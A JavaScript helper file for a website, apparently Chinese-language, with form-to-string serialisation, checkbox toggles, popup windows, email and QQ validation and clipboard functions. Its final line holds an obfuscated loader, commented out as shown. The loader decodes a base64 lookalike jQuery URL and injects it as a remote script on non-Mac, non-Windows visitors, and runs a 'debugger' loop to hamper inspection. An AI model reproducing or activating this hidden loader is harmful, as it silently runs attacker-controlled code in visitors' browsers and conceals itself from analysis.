			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/